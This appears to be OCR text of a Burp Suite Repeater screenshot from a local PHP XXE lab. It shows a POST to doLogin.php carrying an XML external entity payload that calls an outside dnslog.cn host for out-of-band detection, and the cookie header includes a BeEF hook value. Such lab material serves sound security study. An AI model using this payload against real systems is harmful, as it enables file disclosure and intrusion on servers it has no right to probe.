 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://localhost:8081 ?
Request
Raw Params Headers Hex XML
1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://localhost:8081/php_xxe/
10 Content-Length: 177
11 Cookie: BEEFHOOK=
IIBIt8vaKSDeLMeEW; UM_distinctid=
17f495cb44c34f-04be9c13decce8-1262694a-384000-17f495cb44d804;
CNZZDATA1670348=
cnzz_eid%3D728457500-1646192682-%26ntime%3D1646219634;
page_iframe_url=
http://localhost:8081/MetInfo6/index.php?lang=cn&pageset=1
12 DNT: 1
13 Connection: close
14
15 <?xml version="1.0" ?><!DOCTYPE test [ <!ENTITY % file
SYSTEM "http://t3k5sb.dnslog.cn"> %file;]><user><username>
&send;</username><password>Mikasa</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > Type a search term 0 matches
Waiting